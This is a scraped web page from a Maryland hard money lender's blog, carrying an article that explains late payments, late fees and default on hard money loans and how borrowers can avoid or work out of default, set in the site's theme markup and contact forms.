#html5_1go1o1jni18tners1fiug9r1k2c3, #html5_1go1o5hoot4c3l2qlvb101dbr3_container{
	position: relative !important;
	opacity: 1 !important;
}  */

#gform_54 label, #gform_54 legend{
	color: black;
}

.wp-block-eedee-block-gutenslider.content-change {
    height: unset !important;
}

.wp-block-column li {
    list-style-type: disc;
}

.wp-block-list li {
    padding: 5px;
    list-style: disc;
}

/* .post .entry-header .entry-title {
	background: url(https://newfundingresources.com/wp-content/themes/newfundingresources/images/borrowers_final.jpg) no-repeat center;
}

.blog #genesis-content .entry-header .entry-title{
	background: unset;
}
 */

/* Infusion Form Styling */

table {
	margin-bottom: 20px;
	border-collapse: unset;
}

td {
	border: unset !important;
}

.bodyContainer{
	width: 500px !important;
	margin: auto;
}

.infusion-field-label-container label {
    color: #646464;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 20px;
    font-size: 2rem;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    line-height: 1.3;

}

.infusion-field-input-container input {
	
    background-color: #fff !important;
	  border-radius: 0 !important;
    border: 1px solid #ddd !important;
    color: #333 !important;
    font-size: 1.8rem !important;
    font-weight: 400 !important;
    padding: 5px !important;
    width: 100% !important;
}

.infusion-submit button {
	
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff !important;
    padding: 10px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
}

.widget-wrap{
	overflow-x:hidden;
}

.wp-block-list li {
	margin-left: 15px;
	list-style: disc;
}

.wp-block-list{
	padding: 10px;	
}

.kt-row-column-wrap{
	max-width: 1280px !important;
	padding: 20px !important;
}

label {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-6817 single-format-standard wp-theme-genesis wp-child-theme-newfundingresources header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><div data-rocket-location-hash="cdf1d2d9ed08babf32a97573941dd43d" class="fixed-header-ds"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="de3cfccc4b193f1a8a4582e7dbed4089" class="site-header"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap">


<div class="title-area">
	<p class="site-title" itemprop="headline">
		<a href="https://newfundingresources.com"><img class="dk-title-image" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/title-logo.png" alt="New Funding Resources " />New Funding Resources </a>
		<div class="header-cta-container">
      <div class="dk-header-phone-right">
        <p>Phone: <a id="header-phone-number" href="tel:1-240-436-2340">240-436-2340</a></p>
      </div>
      <div class="header-cta-reviews">
        <p><a href="/our-reputation/"><img src="https://newfundingresources.com/wp-content/uploads/2019/04/nfr_review-stars.png" alt="5 Stars!" /></a></p>
        <p class="header-cta-reviews-text"><a href="/our-reputation/">READ OUR REVIEWS!</a></p>
      </div>
    </div>
	</p>
	<p class="site-description" itemprop="description">
		Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC	</p>
	<p class="site-phone-bottom">
		<span class="dk-header-phone-bottom"><a href="tel:1-240-436-2340">240-436-2340</a></span>
	</p>
</div>

</div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div data-rocket-location-hash="511bb72d264ae4708e305b809f9496fd" class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://newfundingresources.com/what-we-do/"><span >What We Do</span></a></li>
	<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11385"><a href="https://newfundingresources.com/we-are-private-mortgage-lender/"><span >Who We Are</span></a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382"><a href="https://newfundingresources.com/our-reputation/"><span >Our Reputation</span></a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a href="https://newfundingresources.com/hard-money-loan-servicing/"><span >Our Loan Servicing</span></a></li>
	<li id="menu-item-11370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11370"><a href="https://newfundingresources.com/about-hard-money-lending/"><span >About Hard Money Lending</span></a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://newfundingresources.com/how-do-hard-money-loans-work/"><span >Hard Money Q&#038;A</span></a></li>
</ul>
</li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2194"><a href="#"><span >Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/"><span >Hard Money Loans</span></a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://newfundingresources.com/hard-money-loans-for-first-time-investors/"><span >Hard Money Loans: First-Time Investors</span></a></li>
	<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/fix-and-flip-loans/"><span >Fix and Flip Loans</span></a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newfundingresources.com/maryland-private-money-loans"><span >Private Money Loans</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/buy-and-hold-loans"><span >Buy &#038; Hold Loans</span></a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://newfundingresources.com/non-recourse-loans"><span >Non-Recourse Loans</span></a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11350"><a href="https://newfundingresources.com/hard-money-bridge-loans/"><span >Bridge Loans</span></a></li>
	<li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346"><a href="https://newfundingresources.com/hard-money-loan-refinance/"><span >Hard Money Refinance</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Borrowers</span></a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://newfundingresources.com/get-preapproved/" title="Get Preapproved"><span >Get Pre-Approved</span></a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://newfundingresources.com/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11360"><a href="https://newfundingresources.com/tools-resources/"><span >Tools and Resources</span></a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://newfundingresources.com/best-hard-money-calculator/" title="Best Hard Money Calculator"><span >Hard Money Calculator</span></a></li>
	<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://newfundingresources.com/fix-and-flip-maximum-purchase-price-calculator/" title="Fix-and-Flip Maximum Purchase Price Calculator"><span >Maximum Purchase Price Calculator</span></a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://newfundingresources.com/request-draw/"><span >Request Your Draw Now</span></a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#" title="Industry Partners"><span >Partners</span></a>
<ul class="sub-menu">
	<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://newfundingresources.com/request-payoff/"><span >Request a Payoff</span></a></li>
	<li id="menu-item-11368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11368"><a href="https://newfundingresources.com/mortgage-brokers/"><span >Mortgage Brokers</span></a></li>
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://newfundingresources.com/real-estate-agents/"><span >Real Estate Agents</span></a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://newfundingresources.com/deal-analyzer/" title="See if your deal fits our underwriting criteria"><span >Industry Partners: Deal Analyzer</span></a></li>
</ul>
</li>
<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://newfundingresources.com/capital-investors/"><span >Investors</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://newfundingresources.com/funded-hard-money-loans/"><span >Funded Loans</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://newfundingresources.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://newfundingresources.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://newfundingresources.com/espanol/"><span >Español</span></a></li>
</ul></div></nav></div><div data-rocket-location-hash="d74d2d5d926e27551efee4d0db95a53d" class="offset-header"></div><div data-rocket-location-hash="0462623088011b08030efc89f4c62b83" class="mobile-ph-no"><a href="tel:2404362340">240-436-2340</a></div><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner"><div data-rocket-location-hash="1fa76617049ef49a10122ebd4dbdaa69" class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-6817 post type-post status-publish format-standard category-about-hard-money category-managing-risk tag-hard-money-default tag-hard-money-late-payments tag-missing-a-payment-to-a-hard-money-lender entry" aria-label="Late Payments on Hard Money Loans: How to Mitigate and Avoid Default"><header class="entry-header"><h1 class="entry-title">Late Payments on Hard Money Loans: How to Mitigate and Avoid Default</h1>
<p class="entry-meta"><time class="entry-time">July 21, 2021</time> by <span class="entry-author"><a href="https://newfundingresources.com/author/anastasia/" class="entry-author-link" rel="author"><span class="entry-author-name">Kyle Sennott</span></a></span> <span class="entry-comments-link"><a href="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#respond">Leave a Comment</a></span> </p></header><div class="entry-content">
<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20610%20407'%3E%3C/svg%3E" alt="Young Male Bookkeeper In Time Management Concept" class="wp-image-6823" width="610" height="407" title="Young Male Bookkeeper In Time Management Concept" data-lazy-srcset="https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg 847w, https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment-300x200.jpg 300w, https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment-768x512.jpg 768w" data-lazy-sizes="(max-width: 610px) 100vw, 610px" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg" /><noscript><img decoding="async" src="https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg" alt="Young Male Bookkeeper In Time Management Concept" class="wp-image-6823" width="610" height="407" title="Young Male Bookkeeper In Time Management Concept" srcset="https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg 847w, https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment-300x200.jpg 300w, https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment-768x512.jpg 768w" sizes="(max-width: 610px) 100vw, 610px" /></noscript><figcaption>About to miss a payment on a hard money loan? The key to avoiding excessive penalties (and default) is to communicate early and honestly. And be well-informed.</figcaption></figure></div>



<p>No one takes a hard money loan with a goal to default. In the ideal world, every fix-and-flip transaction would result in a profit for a rehabber and a performing loan for a private lender. At New Funding Resources, the majority of our borrowers never miss a payment, and less than 1% default on their hard money loan. We’d like to think that the thoroughness of our underwriting process has something to do with it. After all, we try to identify early on which transactions come with a too-thin of a margin and which borrowers are more likely to miss a payment on their hard money loan. That is not to say that problems do not arise from time to time. This is why borrowers need to know what it takes to stay current on their loan, what happens when the payment on your hard money loan is late, and how to avoid defaulting on your hard money loan.</p>



<h2 class="wp-block-heading" id="h-best-ways-to-avoid-being-late-on-your-hard-money-loan">Best ways to avoid being late on your hard money loan</h2>



<h4 class="wp-block-heading" id="h-have-sufficient-reserves">Have sufficient reserves</h4>



<p>Reserves are the money left on your account after you&#8217;ve made the contribution required by your lender. Adequate reserves are your safety net against unforeseen expenses. Even the savviest real estate investors can find themselves overextended. For example, your construction crew might discover an issue not covered by the original scope of work. Your contractor underpriced his bid or, worse yet, bailed out on you. Or you’ve planned to repay your loan in six months but your buyers are dragging their feet forcing you to keep your loan for longer than originally expected.</p>



<p>Who is financially responsible for meeting those additional expenses? You, of course. This is why it’s critical that you don’t stretch yourself to the limit. In other words, it’s not wise to invest your last dime into the transaction. To never be late on a hard money loan, make sure you have enough savings to carry you through rough patches that are bound to arise. <strong>Suggested reading: <a href="https://newfundingresources.com/2020/07/how-to-succeed-with-hard-money-loans/">How to Succeed with Hard Money Loans</a>.</strong></p>



<h4 class="wp-block-heading" id="h-manage-your-rehab-effeciently">Manage your rehab effeciently</h4>



<p>Once your private loan closes, the real work begins. It’s now all about competent management of your rehab process. As a real estate investor, you now have two objectives. The first one is to ensure that your contractors deliver quality work while staying within the budget. The second objective is to speed things along as much as you can to reduce the carrying costs of your loan. People start missing payments on their hard money loans and fall behind because they fail to aggressively pursue both of these objectives.</p>



<p>For example, suppose your private loan is $200,000. Reducing the number of months your loan is outstanding from twelve to six would result in savings of $12,000. This is $12,000 in payments you don&#8217;t have to worry about being late on and, at the same time, an additional $12,000 in your own pocket. To see for yourself how reducing the time your private loan is outstanding minimizes your risk of default and increases your profits, play with our <a href="https://newfundingresources.com/best-hard-money-calculator/">hard money calculator</a>.</p>



<h4 class="wp-block-heading" id="h-stay-on-top-of-bookkeeping">Stay on top of bookkeeping</h4>



<p>Sometimes late payment on hard money loans  happens because of a silly mistake. A borrower might simply forget to make a payment or send a payment to the wrong address. At New Funding Resources, we see each customer as a potential long-term partner to grow and build wealth together. This is why we invest resources in helping you manage all the obligations you have as a property owner. With us, you will get monthly loan payment reminders as well reminders to pay your property taxes and renew your property insurance. However, the best way to never miss a payment on your hard money loan is to set up an ACH payment. An ACH payment transfers the funds from one bank account to another without using paper checks, credit cards networks, or wire transfers.</p>



<h2 class="wp-block-heading" id="h-what-happens-when-payment-on-your-hard-money-loan-is-late">What happens when payment on your hard money loan is late.</h2>



<p>Though no one plans to be late, make sure you know how your lender handles late payments. This information is typically disclosed in the mortgage note signed at closing. However, don’t wait until then and don&#8217;t be caught unprepared: the best policy is to ask in advance.</p>



<h4 class="wp-block-heading" id="h-grace-period">Grace period</h4>



<p>A legitimate hard money lender typically provides borrowers with the period of time after payment is due but before late fees, interest, or other penalties start to accrue. It’s called the grace period. Suppose your lender’s grace period is ten days. Though your payment might be technically due on the 1<sup>st</sup> of the month, you will not be considered late or charged any late fees until the 11<sup>th</sup> of the month.</p>



<h4 class="wp-block-heading" id="h-late-fees">Late fees</h4>



<p>Your loan becomes officially “past due” once your grace period ends. At this point, you will start incurring late fees. The late fees differ from hard money lender to hard money lender but often fall between 10% and 15% of your regular monthly payment. If you are making a payment outside your grace period, call your lender to find what your late fee is and how they want to collect it. Typically, it would need to be included in your payment – otherwise, your loan might remain in the &#8220;past due&#8221; status.</p>



<h2 class="wp-block-heading" id="h-missing-payments-leading-to-loan-default">Missing Payments Leading to Loan Default</h2>



<p>A late payment to your hard money lender might be a temporary glitch in an otherwise healthy borrower-lender relationship. It also might be the first step towards a loan default.</p>



<p>Every lender has its own definition of loan default. However, the majority will consider a loan to be in default 45 days after the payment is due, especially if a borrower is not proactively communicating. A lender might also consider a loan to be in default if it has not been paid in full after it comes due. For example, if your hard money loan has a twelve-month term, it might be officially in default on the 13<sup>th</sup> month – even if you are current on the payments.</p>



<h4 class="wp-block-heading" id="h-loan-default-interest-rates">Loan Default Interest Rates</h4>



<p>In case of default, hard money lenders can contractually charge the default interest rate. The default interest rate is significantly higher than the original rate of the loan. There are two reasons for the jump: to incentivize the borrower to keep his or her loan current and compensate the lender for the hassles of collecting on the defaulted loan. It&#8217;s important to remember that no <a href="https://newfundingresources.com/2020/07/how-to-choose-a-hard-money-lender/">reputable lender</a> wants a loan to default. And no legitimate lender will pounce on your property for minor infractions. There are strategies how to extract yourself from the direst situations and I am about to share them with you.</p>



<h2 class="wp-block-heading" id="h-late-payments-on-hard-money-loans-four-moves-to-consider">Late Payments on Hard Money loans? Four moves to consider.</h2>



<h4 class="wp-block-heading" id="h-communication">Communication</h4>



<p>Communication is the key. You might be embarrassed or angry or prone to conflict avoidance, however being late on a private loan is the worst time to go incommunicado. The penalties for being late could be steep and by disappearing you practically guarantee they will be used against you.</p>



<p>If you are about to be late or encountered a situation that upends your investment plans, call your lender right away. At New Funding Resources, we’ve made notable exceptions to our loan default procedures to accommodate worthy borrowers. Sometimes bad things happen to good people and we understand it well. We are not here to penny-pinch anyone. In contrast, we pursue the long-term strategy of making money by being your partner and the preferred lender for the DC area &#8211; not by squeezing out the last dime from a borrower in distress.</p>



<h4 class="wp-block-heading" id="h-refinance">Refinance</h4>



<p>Sometimes the borrower needs more <a href="https://newfundingresources.com/2018/05/hard-money-loan-time/">time to finish the renovation</a> than is allotted within the original loan term. Depending on the borrower and the transaction, a private lender might extend the term by a couple of months without charging the default rate. If this happens, you are in luck – you just got yourself a bit of extra room to breathe. However, such extensions are not always possible.</p>



<p>If you are late on your hard money loan (or the entire loan amount is due), one option for you is to <a href="https://newfundingresources.com/hard-money-loan-refinance">refinance with another private lender</a>. If refinance is possible, it can provide you not only with that extra time to complete the rehab but also with some additional funds you might need. Bear in mind, that not all borrowers qualify for refinancing. Private lenders are <a href="https://newfundingresources.com/2021/03/asset-based-lending-real-estate/">asset-based lenders </a>and you need to have enough equity left in your project for a new lender to secure its lien against.</p>



<h4 class="wp-block-heading" id="h-sale-of-your-project">Sale of your project</h4>



<p>In some extreme cases, the only option to salvage the project (and as much of your money as possible) is to sell it to another investor. It might not be the outcome you were hoping for, but it might be the most rational decision you make. Don’t let your pride or stubbornness hurt you financially. I have dealt with several borrowers who would have been better off by selling their project to the highest-paying buyer rather than wishing for miracles that never come.</p>



<h4 class="wp-block-heading">Deed in Lieu of Foreclosure</h4>



<p>In some rare cases, a hard money lender might agree to accept a <a href="https://www.investopedia.com/terms/d/deed_in_lieu_of_foreclosure.asp">deed in lieu of foreclosure</a>, which avoids the foreclosure by transferring the ownership of the property to the lender. Not all private lenders are set up to offer a deed in lieu of foreclosure since it means they would be settled with the burdens of owning and rehabbing a property. However, when possible, it&#8217;s an effective mechanism to avoid a  lengthy, costly, and stressful foreclosure process.</p>



<h4 class="wp-block-heading" id="h-summary">Summary: </h4>



<p>At New Funding Resources we work hand in hand with our borrowers to help them succeed. In real estate investing, success means one thing: the profit you&#8217;ve made is worth the time and the effort you&#8217;ve invested. Success is the result of many things. From the borrower&#8217;s perspective it requires good planning and effecient execution. From the lender&#8217;s perspective, success is based on wise underwriting that takes prudent risk. But it&#8217;s all in anchored by effective communication between all the parties involved. Our borrowers and us have the same goal: well-performing loans, honest profits, and long-term relationship with a honest and capable individuals. We are here to help you grow and prosper.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/"
    dc:identifier="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/"
    dc:title="Late Payments on Hard Money Loans: How to Mitigate and Avoid Default"
    trackback:ping="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://newfundingresources.com/category/about-hard-money/" rel="category tag">About Hard Money</a>, <a href="https://newfundingresources.com/category/managing-risk/" rel="category tag">Managing Risk</a></span> <span class="entry-tags">Tagged With: <a href="https://newfundingresources.com/tag/hard-money-default/" rel="tag">hard money default</a>, <a href="https://newfundingresources.com/tag/hard-money-late-payments/" rel="tag">hard money late payments</a>, <a href="https://newfundingresources.com/tag/missing-a-payment-to-a-hard-money-lender/" rel="tag">missing a payment to a hard money lender</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newfundingresources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e336277093" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> 
<div class="text" id="webformErrors" name="errorContent">
</div>
<div class="contact-form-sec">

  <div class="contact-title">Contact Us <strong>Today!</strong></div>
	
<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_f433a5399cc147df3c4d47fd08bc40a2" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="wiLfwPg6bYjWOoTPFA8EHSK2P2Bvy6p/yUSmKYZLM/7BndXyyzU6cc/nTgmU/c9Qu8j1I/tmB9mg87cADui4ljfAwbntAVxobsJgRymi263D4IzfcQ7CvlrTELyF6ONkLEuZ+nAes5aIGTrIWKPhY/m9lebx2nbkAVY93z/tjixLq4JyRINYgdWfqv6f/n50zHL36xh7ok3BkwkUuvdugnPM3nJpt5vW3e3zF9U2s/eoO1zba4cjF8uRNt/pi5v79o7uvwo9VQkJyBApVaSf5s5RfMLPvLKrIngzEF+DcvX8xFVOLoHhFw8ho6seIFrj9y5ptYiD76r0tLudnmQy7wlIe85Ph+kEdQrgzj3pcSsLf0PCrxV9RM6QFkFTIWipS9sLWSN1u/PZ/v5bi+0K9M3MTn/wFZVmysUp0ssf3rSWfM8fZo17KRgByfHyeNtB4+V/UbYlcr/XZKZjJuh9pKFi6m19q20KINNWEFw8awiS07Zjm6P77BANBcYTD3C+vX/ImHl3cYFKppZPnyd15AXejNHbiLen+8617L28W9niVdxfnmUQ5Xf1c7edf2lzEd6WDLWx4lIzPWjB2+IfQ03oBP5HlU23+TpOyrLYNNQHEbNlmfHM+R7+Rmn0yyaZxgzFmTruRKq/4A4Lu5nnYTiTj5dR/P9meIdTJhU3JxECsjRB6kA2coEMX8A750gqxZTbBp5q8co3brUr0jqOf6Vy2l2u1ChUf5CN0nrRRVkVubbWo6jXuymfD1bblebLt0482qAfQ6eCAq2JUgaWe6EH6j51rArL/+0qB1tzkZZlyxqyXMYv3gtqKrDKlwTHZCJ3AHZij32bLo9U9KPfyvpQUHHG3qscmalHlPf4aIxxcsLC+pd/ih0jvgMai9QJyftPt56mLEssbTFmgum3Z2lf+ZDcIUZYbvmkjJVchcNBgTf5aB5MrRHUqpjLmrIquqUha+0/tGhD2LWTt7aKKTjiPbg1rWojIuDyd77Uwzv9hvT0ddy7B2XkN/q421tfxAW7iy6Lz+lzlP057zSkVgW5M6uoJ1yvqK8E7IWjq+Q7wtiR3elQFgQuhY/P7c5ko0W6dkBGaervBGw+BuIyN3EyVFxbLhG+cD6bul5KqsYNoANV1fBHI6SrSWBTAc4XYC8ogZR0X6dI63UVUmaN4KOEnYq20WN6843BEzTU4TNx3Q97IGB4hglj8viQ20B+xNWzp/sX+3l8I+OmbVhpfAmfNtkxLx2KlQxQ27Yrhr8of51j7ZgWd5JRGg0Mixs0" /><input type="hidden" name="formid" value="0119BaHeJofLA0WYETzVtPX1t" /><input type="hidden" name="formname" value="1d93s06A7x7JKRTMSuRoNDEaWu9Lehiu56Se1B4v1KJezJG" />  
	
	
                                      
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S">First Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1YTdIMcLMIKYRmPPGueqs7"  style="position: absolute;top: -8812px; left: -8639px;">Email*</label><input tabindex="232" id="sk_1YTdIMcLMIKYRmPPGueqs7" name="sk_1YTdIMcLMIKYRmPPGueqs7" placeholder="Your Email Address Here..." type="text"  autocomplete="a600" style="position: absolute;top: -9965px;left: -9040px;"  /> <input autocomplete="given-name" id="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" is-required="true" name="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" placeholder="First Name *" type="text" tabindex="21" /><input autocomplete="off" id="sk_inf_field_FirstName" name="inf_field_FirstName" placeholder="First Name *" type="text" tabindex="462" style="position: absolute;top: -7942px; left: -9457px;" class="-fbuym" value="" novalidate="novalidate" /> </td>
                                       </tr>
	
	
                                          <td class="infusion-field-label-container"> <label for="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT">Last Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_y5rJ5gLS4zZTbcaG2vq98"  style="position: absolute;top: -9204px; left: -8453px;">Email*</label><input tabindex="267" id="sk_y5rJ5gLS4zZTbcaG2vq98" name="sk_y5rJ5gLS4zZTbcaG2vq98" placeholder="Your Email Address Here..." type="text"  autocomplete="a178" style="position: absolute;top: -9318px;left: -8877px;"  /> <label for="inf_field_LastName" style="position: absolute;top: -9284px; left: -9230px;">LastName</label><input autocomplete="family-name" id="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" is-required="true" name="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" placeholder="Last Name *" type="text" tabindex="22" /><label for="sk_7PNNQsbenH5oacxO2y5lpW"  style="position: absolute;top: -9061px; left: -8734px;">Email*</label><input tabindex="270" id="sk_7PNNQsbenH5oacxO2y5lpW" name="sk_7PNNQsbenH5oacxO2y5lpW" placeholder="Your Email Address Here..." type="text"  autocomplete="a445" style="position: absolute;top: -7984px;left: -8514px;"  /> <label for="sk_7izdA2ePmvnQERz8ggMCDb"  style="position: absolute;top: -8237px; left: -8751px;">Email</label><input tabindex="211" id="sk_7izdA2ePmvnQERz8ggMCDb" name="sk_7izdA2ePmvnQERz8ggMCDb" placeholder="Your Email Address Here..." type="text"  autocomplete="a810" style="position: absolute;top: 